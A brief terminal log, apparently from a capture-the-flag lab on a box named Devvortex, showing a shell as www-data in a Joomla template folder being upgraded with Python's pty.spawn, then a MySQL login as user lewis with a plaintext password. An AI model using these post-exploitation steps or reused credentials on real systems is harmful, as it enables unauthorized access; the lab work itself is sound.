 www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ python3 -c 'import
pty; pty.spawn("/bin/bash")'
<ia$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ mysql -u lewis -p
<vvortex.htb/templates/cassiopeia$ mysql -u lewis -p
Enter password: P4ntherg0t1n5r3c0n##

Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 11133
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)

Copyright (c) 2000, 2023, Oracle and/or its affiliates.

Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>